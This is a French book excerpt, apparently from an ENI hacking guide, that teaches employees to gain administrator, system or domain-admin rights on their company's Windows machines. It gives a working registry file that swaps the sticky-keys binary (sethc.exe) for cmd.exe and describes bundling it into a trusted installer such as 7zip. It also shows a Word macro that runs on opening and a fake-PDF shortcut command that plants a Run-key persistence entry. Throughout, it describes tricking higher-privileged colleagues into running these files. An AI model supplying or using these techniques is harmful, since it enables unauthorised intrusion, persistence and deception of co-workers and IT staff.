Prendre le rôle administrateur ou système

Utiliser un média d’installation Windows officiel ou une image de boot PXE

Ce chapitre a pour but de vous décrire des techniques de piratage, en utilisant au maximum les outils intégrés à Windows ou à la suite Office. Elles vous permettront de devenir administrateur de votre PC ou plus. Certaines ne fonctionneront pas toujours puisque l’efficacité dépendra des moyens déjà mis en œuvre par le service informatique pour protéger les systèmes, ainsi que, dans certains cas, de votre capacité à faire exécuter un objet piégé à une personne.

1. Boot sur le système

Nous allons commencer par accéder à un ordinateur ou à un serveur sur lequel nous n’aurions aucun droit de nous authentifier.

Exemple

Si vous avez perdu le mot de passe de votre seul compte utilisateur sur votre PC privé.

Cette technique est très puissante puisqu’elle permet aussi de changer un mot de passe sur n’importe quel PC, serveur ou même un contrôleur de domaine. Nous verrons donc aussi comment changer le mot de passe de l’administrateur de domaine. Elle nécessite néanmoins un accès physique à la machine cible et permet un accès complet avec les droits système sur les versions suivantes :

-

Windows Vista

-

Windows 7

-

Windows 8 Pro

-

Windows 10

-

Windows Server 2008/2008 R2

-

Windows Server 2012

-

Windows Server 2016

Nous allons réussir cela en modifiant le registre offline de la cible. Pour ce faire, nous allons démarrer notre ordinateur en insérant un DVD original de Windows d’une des éditions précitées (ou choisissez de démarrer sur le réseau en PXE si votre entreprise déploie Windows avec WDS - Windows Deployment Service).

Le DVD d’installation...

Piéger une application avec les outils intégrés à Windows

Comme vous avez pu le constater avec la technique précédente, il est nécessaire de démarrer avec un média sur la machine cible. Cela n’est toutefois pas toujours possible dans le cadre d’un PC d’entreprise. Nous allons donc voir comment obtenir des droits administrateurs, système ou administrateurs du domaine. Il s’agit là d’une attaque en deux parties : une partie technique et un défi humain.

Dans la partie technique, nous allons cacher une ligne de commande, une clé de registre, un script ou un autre exécutable dans un programme légitime, qui n’attirera pas la méfiance d’une personne du département informatique.

Le défi humain consiste à faire exécuter une application modifiée à une personne cible, la cible ayant éventuellement des droits supérieurs aux nôtres si cela est nécessaire.

Nous prendrons dans notre exemple 7zip et y ajouterons une clé de registre pour obtenir les droits système sur la machine locale. Nous avons choisi 7zip, mais cela aurait pu être n’importe quel exécutable comme une mise à jour d’Adobe, un pilote d’imprimante, un logiciel de gravure, une application professionnelle, un écran de veille, un codec de lecture vidéo, etc.

1. Prendre le rôle système sur sa machine ou son serveur

Nous utiliserons la clé de registre vue dans le chapitre précédent pour notre premier exemple. Nous pourrons ensuite démarrer la ligne de commande avec les droits système sur un ordinateur verrouillé.

Nous allons commencer par créer un fichier de registre. Créez un fichier avec le Bloc-notes appelé modif.reg, ajoutez le texte suivant, puis enregistrez.

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\

CurrentVersion\Image File Execution Options\sethc.exe]

"debugger"="cmd.exe"

Nous allons maintenant réaliser la manipulation technique, qui consiste à installer une clé de registre pirate puis à exécuter notre programme légitime.

Ce type de manipulations, appelé Wrapper, est utilisé régulièrement...

Piéger un document Office

1. Faire exécuter un script ou une application

Parmi les outils de la suite Microsoft Office, on retrouve les scripts VBA (Visual Basic for Applications). Depuis la version d’Office 2003, Microsoft a défini un niveau de sécurité haut pour les macros. Cela devrait protéger de ce type d’attaques (voir le chapitre Recherche d’informations). Toutefois, nombre d’entreprises ont besoin d’utiliser les macros sous Excel et se permettent donc de réduire la sécurité au minimum.

Depuis Office 2007, Microsoft a introduit un nouveau format docm pour les fichiers comportant des macros. Pour rester discrets dans notre attaque, nous favoriserons l’ancien format qui fonctionne encore très bien et qui a l’avantage de fonctionner sur toutes les versions d’Office de 2000 à 2013.

Nous allons transformer un fichier Word classique en un outil pour ajouter avec Office 2013, sans être détecté, un administrateur au domaine. Nous allons pour cela démarrer une ligne de commande lors de l’ouverture de notre fichier.

Un document Office qui exécute une macro sans réserve est encore plus dangereux qu’une application, parce qu’il est plus discret. Une macro VBA permet de gérer des fichiers, le Registre et Active Directory, de se connecter au réseau, sur Internet, etc.



Ouvrez Microsoft Word et cliquez sur Fichier - Options. Dans l’onglet Personnaliser le ruban, cochez dans la colonne de droite l’onglet Développeur puis cliquez sur OK.



Une fois revenu sur votre document, cliquez sur l’onglet Développeur puis sur Visual Basic.

Naviguez jusqu’à Project (nom du document) puis cliquez sur ThisDocument.

Dans la partie du document où il est possible d’écrire du code, cliquez sur les deux listes déroulantes afin d’obtenir Document à gauche et Open à droite comme dans l’image précédente.

C’est cette partie de code qui va s’exécuter lors de l’ouverture d’un document Office. Il est bien sûr possible d’y écrire des scripts très complexes pour faire faire ce que l’on veut à la victime, comme télécharger un logiciel, copier des fichiers, changer son mot de passe, etc....

Piéger un mail pour démarrer une application

L’exécution d’une application par une victime n’est pas anodine. Le chapitre Faire exécuter vos applications piégées vous guidera sur la manière de manipuler un utilisateur pour qu’il tombe dans le panneau. Toutefois, il se peut qu’il ne se laisse pas avoir par le piège. Il nous reste alors la possibilité d’utiliser une astuce simple et pourtant redoutable pour faire exécuter une clé de registre, un programme ou un script discrètement, la victime croyant simplement ouvrir un fichier sans danger. Pour ce faire, nous allons profiter d’une faiblesse de l’explorateur, précisément de l’affichage lors de l’ouverture d’un fichier ZIP.

Windows est capable d’ouvrir les fichiers ZIP sans l’ajout d’aucun logiciel depuis la version XP. Sous Windows 8, l’ouverture de ce type d’extension se fait par défaut avec l’explorateur même si un autre programme est installé.

1. Envoyer un faux PDF depuis l’extérieur

Nous allons dans notre exemple modifier le registre de la victime, pour y faire démarrer une application à l’ouverture de session, puis ouvrir le fichier que la victime pensait ouvrir.

Nous allons pour cela encapsuler un raccourci particulier dans un fichier ZIP.





Commencez par créer un nouveau raccourci avec les paramètres ci-après.

Ce raccourci exécute une première commande, l’ajout de « | » ([Alt Gr] 6) permet de démarrer une deuxième instruction.

cmd.exe /c start reg add HKCU\Software\Microsoft\Windows\Current

Version\Run /v myAPP /t REG_SZ /d "c:\chemin\monApplication.exe"

/f| explorer "http://serveurweb/dossier/monfichier.pdf "

Le fichier de destination peut être un fichier hébergé sur Internet que vous auriez recherché à l’aide de Google en indiquant dans la recherche « filetype : PDF ».

Donnez au raccourci le même nom que celui du fichier de destination.



Changez l’icône de votre raccourci pour refléter celle d’un fichier PDF.

Le changement d’icône nous sert uniquement de couverture si l’utilisateur prenait le soin d’extraire le fichier...

Editions ENI Livres | Vidéos | e-Formations

Editions ENI Livres | Vidéos | e-Formations